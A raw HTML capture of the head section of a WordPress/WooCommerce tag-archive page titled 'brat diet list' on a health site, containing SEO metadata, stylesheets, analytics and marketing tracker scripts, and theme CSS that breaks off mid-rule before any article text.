

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/brat-diet-list/
body_size: 37289
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>brat diet list Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="brat diet list Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/brat-diet-list/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/brat-diet-list/","url":"https://www.possible.in/blog/tag/brat-diet-list/","name":"brat diet list Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/brat-diet-list/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/brat-diet-list/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/10/BRAT-diet-for-Tummy-right.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/brat-diet-list/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/10/BRAT-diet-for-Tummy-right.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/10/BRAT-diet-for-Tummy-right.png","width":647,"height":313,"caption":"BRAT diet for Tummy right"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; brat diet list Tag Feed" href="https://www.possible.in/blog/tag/brat-diet-list/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1764052673' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-wallet-style-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/frontend/main.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"088634eeec","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/20075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button 